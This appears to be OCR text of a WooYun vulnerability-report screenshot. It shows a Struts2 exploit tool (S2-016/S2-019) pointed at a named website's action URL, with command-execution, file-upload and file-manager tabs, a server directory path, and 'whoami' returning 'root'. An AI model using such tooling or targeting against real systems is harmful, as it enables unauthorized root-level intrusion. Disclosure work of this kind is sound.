 Action: http://www.ghxwicp.com/sys/randomImg.action 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
dir:/ncs-cyber/ICPV2/ncsICP1/ncsICP2/opts2/
Action: http://www.ghxwicp.com/sys/randomImg.action 漏洞编号S-01
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命令: whoami 执行
root
www.wooyun.org